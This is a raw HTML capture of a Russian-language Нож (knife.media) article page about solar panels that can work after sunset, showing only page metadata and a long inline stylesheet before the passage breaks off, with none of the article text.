

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/night-solar-panel/
body_size: 18374
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/night-solar-panel/">
	<title>Инженеры собрали солнечные панели, которые могут работать после заката &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 